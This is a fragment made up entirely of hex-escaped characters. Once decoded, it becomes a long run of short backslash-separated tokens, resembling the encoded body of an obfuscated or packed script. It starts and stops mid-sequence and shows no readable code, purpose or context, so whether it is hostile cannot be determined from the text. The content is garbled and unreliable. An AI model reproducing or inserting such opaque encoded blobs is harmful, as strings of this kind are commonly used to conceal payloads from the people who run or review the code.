31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4